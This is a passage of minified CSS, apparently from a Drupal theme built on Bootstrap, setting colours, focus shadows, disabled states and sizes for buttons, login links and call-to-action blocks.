.resource-default-item-actions a:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn.disabled,.btn:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled{opacity:.65}#block-userlogin a.disabled.create-account-link,#block-userlogin fieldset:disabled a.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn fieldset:disabled a,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions fieldset:disabled a,.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap fieldset:disabled a,.product-tabs-wrap a.disabled.button,.product-tabs-wrap fieldset:disabled a.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta fieldset:disabled a,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions fieldset:disabled a,a.btn.disabled,fieldset:disabled #block-userlogin a.create-account-link,fieldset:disabled .box.box-contact .box-btn a,fieldset:disabled .cta-bar .cta-bar-actions a,fieldset:disabled .jumbotron .btn-outline-secondary-wrap a,fieldset:disabled .product-tabs-wrap a.button,fieldset:disabled .request-box .request-box-cta a,fieldset:disabled .resource-default .resource-default-item .resource-default-item-actions a,fieldset:disabled a.btn{pointer-events:none}#block-userlogin .create-account-link,.btn-primary{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:hover,.btn-primary:hover{color:#fff;background-color:#062f46;border-color:#05273a}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#062f46;border-color:#05273a;box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active,#block-userlogin .show>.dropdown-toggle.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#05273a;border-color:#041f2e}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active:focus,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active:focus,#block-userlogin .show>.dropdown-toggle.create-account-link:focus,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}.btn-secondary,.form-actions input[type=submit]:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:hover,.form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913}.btn-secondary.focus,.btn-secondary:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913;box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-info{color:#212529;background-color:#fff;border-color:#fff}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#094669;border-color:#094669}.btn-outline-primary:hover{color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#094669;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.box.box-contact .box-btn a,.btn-outline-secondary,.cta-bar .cta-bar-actions a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.resource-default .resource-default-item .resource-default-item-actions a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a:hover,.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:hover,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn-outline-secondary.focus,.btn-outline-secondary:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-resources-search .form-actions input.focus[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,.search-result-form .search-result-form-inner .form-actions input.focus[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset){box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn-outline-secondary.disabled,.btn-outline-secondary:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-resources-search .form-actions input.disabled[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled,.search-result-form .search-result-form-inner .form-actions input.disabled[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:disabled:not(#edit-reset){color:#ec342e;background-color:transparent}.box.box-contact .box-btn .show>a.dropdown-toggle,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions .show>a.dropdown-toggle,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn .show>a.dropdown-toggle:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active:focus,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions .show>a.dropdown-toggle:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active:focus,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active:focus,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success{color:#ec342e;border-color:#ec342e}.btn-outline-success:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#ec342e;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-info,.product-tabs-wrap a.button,.request-box .request-box-cta a{color:#fff;border-color:#fff}.btn-outline-info:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info.focus,.btn-outline-info:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled{color:#fff;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.product-tabs-wrap .show>a.dropdown-toggle.button,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .show>a.dropdown-toggle,.request-box .request-box-cta a:not(:disabled):not(.disabled).active,.request-box .request-box-cta a:not(:disabled):not(.disabled):active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.show>.btn-outline-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap .show>a.dropdown-toggle.button:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .show>a.dropdown-toggle:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled):active:focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.show>.btn-outline-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ec342e;border-color:#ec342e}.btn-outline-danger:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ec342e;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#094669;text-decoration:none}.btn-link:hover{color:#031723;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}#block-userlogin .btn-group-lg>.create-account-link,.box.box-contact .box-btn .btn-group-lg>a,.btn-group-lg>.btn,.btn-lg,.cta-bar .cta-bar-actions .btn-group-lg>a,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a,.product-tabs-wrap .btn-group-lg>a.button,.request-box .request-box-cta .btn-group-lg>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:40px}#block-userlogin .btn-group-sm>.create-account-link,.box.box-contact .box-btn 